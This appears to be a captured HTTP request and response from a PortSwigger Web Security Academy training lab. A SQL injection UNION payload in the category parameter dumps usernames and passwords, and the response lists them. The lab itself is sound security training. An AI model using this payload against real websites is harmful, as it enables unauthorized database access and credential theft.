 Request
Pretty Raw Hex
\n
GET /filter?category=
'+UNION+SELECT+null,username||'+'||password+FROM+users+--+HTTP/2 HTTP/2
Host: 0a6200240358d461815b178100a200e3.web-security-academy.net
Cookie: session=wudc1ivNIBGjoGG8rbQsre9JVe3qN3Aj
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0) Gecko/20100101
Firefox/142.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: https://0a6200240358d461815b178100a200e3.web-security-academy.net/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
Te: trailers
Response
Pretty Raw Hex Render
Food & Drink
</a>
64 <a class="filter-category" href="/filter?category=Tech+gifts">
Tech gifts
</a>
65 <a class="filter-category" href="/filter?category=Toys+%26+Games">
Toys & Games
</a>
66 </section>
67 <table class="is-table-list">
68 <tbody>
69 <tr>
70 <th>
administrator k4aypjkkju766abknqjn
</th>
71 </tr>
72 <tr>
73 <th>
wiener oauet5dmt0sdudxcanq0
</th>
74 </tr>
75 <tr>
76 <th>
carlos z0crmn2g3qt9dwfhhg1y
</th>
77 </tr>
78 </tbody>
79 </table>
80 </div>
81 </section>
82 <div class="footer-wrapper">
83 </div>
84 </div>
85 </body>
86 </html>
87